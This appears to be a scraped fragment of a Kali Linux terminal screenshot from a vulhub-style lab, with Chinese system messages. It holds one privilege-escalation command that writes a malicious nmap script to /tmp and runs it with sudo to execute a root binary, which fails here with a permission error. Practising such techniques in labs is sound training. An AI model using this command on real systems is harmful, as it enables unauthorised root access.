 test
┌──(kali㉿maykali)-[~/桌面/test]
└─$ echo "os.execute('/var/www/html/root-see.out')" > /tmp/shell.nse && sudo nmap --script=/tmp/shell.nse
zsh: 权限不够: /tmp/shell.nse
┌──(kali㉿maykali)-[~/桌面/test]
└─$
vulhub-
master
802 字节), 可用空间: 57.3 GiB